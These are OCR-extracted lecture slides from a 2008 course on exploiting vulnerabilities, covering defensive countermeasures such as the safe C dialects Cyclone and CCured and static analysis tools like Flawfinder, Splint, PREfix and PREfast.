

- Cyclone: Jim et al.
	- Pointers:
		- NULL check before dereference of pointers (\*ptr)
		- New type of pointer: never-NULL (@ptr)
		- $\blacksquare$  No artihmetic on normal (\*) & never-NULL ( $\omega$ ) pointers
		- Arithmetic allowed on special pointer type (?ptr): contains extra bounds information for bounds check
		- Uninitialized pointers can't be used
	- **Example 3 Pregion-based memory management**
	- Tagged unions: functions can determine type of arguments: prevents format string vulnerabilities

Yves Younan The Communication Communication Exploiting vulnerabilities **7 March 2008** 7 March 2008





88

#### CCured: Necula et al.

- $\triangleright$  Stays as close to C as possible
- ▶ Programmer has less control over pointers: static analysis determines pointer type
	- Safe: no casts or arithmetic; only needs NULL check
	- Sequenced: only arithmetic; NULL and bounds check
	- Dynamic: type can't be determined statically; NULL, bounds and run-time type check
- Garbage collection: free() is ignored



- **≻ Safe languages**
- ▶ Static analysis of source code
- $\triangleright$  Compiler modifications
- **>Libraries**
- $\triangleright$  Operating system/hardware modification



#### Static analysis

Used during implementation and audit phases

- $\triangleright$  Analyzes source code to find vulnerabilities
- $\triangleright$  General buffer overflow problem is undecidable:
	- Analyzers contain false positives and/or false negatives
	- ▶ Sound analyzers will find all overflows, but contain more false positives or don't scale well
- $\triangleright$  Range from simple lexical scanners to full model checkers



# Static analysis: lexical analyzers

- **EXA (Viega et al.), Flawfinder (Wheeler), RATS** ("Secure software Inc.")
- **Exical scanners**
- Glorified grep
- $\triangleright$  High false positives
- $\triangleright$  False negatives
- $\triangleright$  Very fast, could be used in an IDE



# Static analysis: annotation-based analyzers

- **≻ Splint: Evans & Larochelle** 
	- Lightweight

**≻Based on pre- and postconditions of functions** 

- strcpy: /\* @requires maxSet(s1) <=  $maxRead(s2)$  @ \*/
- $\blacksquare$  maxSet(i) = the max value of i, such that a[i] is valid
- $\triangleright$  Taintedness
	- **Trusted string derived from untrusted** source
	- Detects format string vulnerabilities



# Static analysis: non-annotated analyzers

- PREfix: Bush et al.
	- **≻Builds a sequential trace of execution paths and** simulates execution on a virtual machine
	- **Example 3 Presults are used to build a model for a function**
	- Starts with leaf-functions: models of these functions are used to generate constraints for others
	- ▶ Some values may be unknown: tests delayed to prevent false positives
	- Execution model used to detect inconsistencies between expected and provided values

 $\sum_{\text{Yves Young Young volume} }$  Vsed by Microsoft for 2K, XP and Vista ( $\sim$  monthly)  $\sum_{\text{March 2008}}$

# Static analysis: non-annotated analyzers

- **≻ PREfast: Pincus** 
	- $\triangleright$  Fast adaption of PREfix
	- Lightweight but only performs local analysis
	- Only handles a single function and searches for code that likely causes errors
	- Part of latest Visual Studio
	- Used by Microsoft: developers must run it pre-checkin

